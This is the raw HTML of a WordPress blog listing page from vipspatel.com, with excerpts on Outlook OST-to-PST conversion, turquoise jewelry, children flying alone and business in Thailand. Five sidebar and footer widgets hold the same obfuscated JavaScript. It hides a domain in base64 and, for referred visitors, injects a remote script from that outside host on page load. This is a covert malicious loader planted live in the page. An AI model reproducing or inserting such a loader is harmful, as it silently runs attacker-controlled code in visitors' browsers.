						<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" class="heading-title-link">
							How Do I Convert Outlook OST files into PST Format?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" class="screen-reader-link">
						Summary: If an Outlook OST file exceeds its specified size limit, it may become corrupted. It becomes difficult to examine the data in an OST file using Outlook under such circumstances. Thus, how can people use Outlook to retrieve their crucial data that is stored inside inaccessible OST files? Let&#8217;s go investigate now. We are [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/rosefresh" title="Posts by rosefresh" rel="author">rosefresh</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2023-12-22T15:30:30+05:30">December 22, 2023</time><time class="modify-date updated hide hidden d-none" datetime="2023-12-22T15:32:10+05:30">December 22, 2023</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-do-i-convert-outlook-ost-files-into-pst-format%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173256">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167988 post type-post status-publish format-standard hentry category-blog tag-spirit-airlines-unaccompanied-minor svq-article ty-thumb-right">

		
		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="heading-title-link">
							Have you decided to send your kid on their most memorable major experience by themselves?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="screen-reader-link">
						Have you  made the decision to send your child on their most memorable big experience alone? and you&#8217;ve decided that the airline will aid them, but there are still a few things you can do to help prepare them for a successful trip. You can book  Spirit flights for your kids. Only domestic flights inside [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/kays" title="Posts by kays" rel="author">kays</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhave-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167988">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



	</div>
</div>


<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"05a5760f4b","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=6b7c710f55","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"05a5760f4b","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
